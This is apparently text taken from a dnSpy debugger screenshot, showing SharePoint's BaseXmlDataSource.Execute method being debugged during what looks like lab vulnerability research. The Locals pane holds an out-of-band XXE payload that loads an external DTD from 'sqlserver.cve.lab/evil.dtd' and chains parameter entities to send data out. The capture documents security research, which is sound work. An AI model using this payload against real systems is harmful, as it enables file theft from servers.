 dnSpy v6.1.8 (64-bit, .NET, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
BaseXmlDataSource @0200234B
Base Type and Interfaces
Derived Types
.cctor() : void @060162C1
BaseXmlDataSource() : void @06016298
AllowAuthenticatedExternalDataSource() : bool @0601629D
CheckLastModifiedIsValid(string, CachedXmlDocument) : bool @060162B3
CreateChildElementOnElement(XmlElement, string, XmlNamespaceManager)
CreateContextNodeBasedNode(XmlDocument, XmlNode, string, XmlNamesp
CreateSpecificNode(XmlDocument, string, XmlNamespaceManager) : XmlNo
DeleteOnXmlDocument(XmlDocument, IOrderedDictionary, XmlNamespaceM
Execute(string) : XmlDocument @060162BD
FetchData(string) : string @060162BE
GetAdminSettings(out SPSite) : SPDataRetrievalServicesSettings @060162C0
GetCacheKey(string) : string @060162BF
GetLastModifiedTime() : DateTime @060162B4
GetXmlDocument() : XmlDocument @060162B2
InsertOnXmlDocument(XmlDocument, IOrderedDictionary, XmlNamespaceM
SetAttributeOnElement(XmlElement, string, XmlNamespaceManager) : XmlAt
System.Web.UI.IDataSource.GetView(string) : DataSourceView @060162B0
System.Web.UI.IDataSource.GetViewNames() : ICollection @060162B1
UpdateOnXmlDocument(XmlDocument, IOrderedDictionary, XmlNamespace
UseDataFileParameters() : string @060162BC
AppendUserNameToCacheKey : bool @17006A02
Cache : CacheObject @170069FB
CacheDuration : int @170069FC
CacheExpirationPolicy : DataSourceCacheExpiry @170069FF
CacheKeyDependency : string @17006A00
DataFileParameters : ParameterCollection @170069FA
EnableCaching : bool @17006A01
ErrorCacheDuration : int @170069FD
FormatProvider : IFormatProvider @17006A05
LastException : Exception @170069FE
XmlDocPath : string @17006A04
XPath : string @17006A03
System.Web.UI.IDataSource.DataSourceChanged : EventHandler @14000059
DefaultViewName : string @0400E2D0
s_ifp : IFormatProvider @0400E2D2
_cache : CacheObject @0400E2D8
_cacheLookupDone : bool @0400E2D9
_lastException : Exception @0400E2DA
_serverPath : string @0400E2D3
_viewNames : string[] @0400E2D7
_xmlCachedDocument : XmlDocument @0400E2D1
_xmlDocPath : string @0400E2D4
_xmlDocPathParameters : ParameterCollection @0400E2D6
_xPath : string @0400E2D5
BdcAccessor @020034CA
BdcDataSource @020023C3
BdcDataSourceMode @020023C1
BdcDataSourceView @020023C7
BooleanField @0200226E
BpScript @020021DE
StackTrace Zone SPResource BaseXmlDataSource
m_Unrestricted
Aa Ab
594 text3 += segments[i];
595 }
596 text3 += str;
597 uriBuilder.Path = text3;
598 return uriBuilder.Uri.ToString();
599 }
600 return string.Empty;
601 }
602
603 // Token: 0x060162BD RID: 90813 RVA: 0x0087D9E4 File Offset: 0x0087BBE4
604 protected XmlDocument Execute(string request)
605 {
606 SPSite spsite = null;
607 try
608 {
609 if (!BaseXmlDataSource.GetAdminSettings(out spsite).DataSourceControlEnabled)
610 {
611 throw new DataSourceControlDisabledException(SPResource.GetString("DataSourceControlDisabled", new object[0]));
612 }
613 string text = this.FetchData(request);
614 if (text != null && text.Length > 0)
615 {
616 XmlReaderSettings xmlReaderSettings = new XmlReaderSettings();
617 xmlReaderSettings.DtdProcessing = DtdProcessing.Prohibit;
618 XmlTextReader xmlTextReader = new XmlTextReader(new StringReader(text));
619 XmlSecureResolver xmlResolver = new XmlSecureResolver(new XmlUrlResolver(), request);
620 xmlTextReader.XmlResolver = xmlResolver;
621 XmlReader xmlReader = XmlReader.Create(xmlTextReader, xmlReaderSettings);
622 try
623 {
624 do
625 {
626 xmlReader.Read();
627 }
628 while (xmlReader.NodeType != XmlNodeType.Element);
629 }
630 catch (XmlException)
631 {
110 %
Locals
Name Value Type
this {Microsoft.SharePoint.WebControls.SPXmlDataSource} Microsoft.SharePoint.WebCont...
request @"file://localhost\c$/sites/cvetest/VupOWGn4.xml" string
spsite Cannot obtain value of the local variable or argument because...
text "<?xml version=\"1.0\" ?>\r\n<!DOCTYPE a [\r\n<!ELEMENT a A... string
xmlReaderSettings
"<?xml version=\"1.0\" ?>\r\n<!DOCTYPE a [\r\n<!ELEMENT a ANY >\r\n<!ENTITY % remote SYSTEM \"http://sqlserver.cve.lab/evil.dtd\">\r\n%remote;%int;%send;\r\n]>\r\n<a>wat</a>"
xmlTextReader
xmlResolver Cannot obtain value of the local variable or argument because...
xmlReader Cannot obtain value of the local variable or argument because...
Locals Module Breakpoints Search Watch 1 Modules
Ready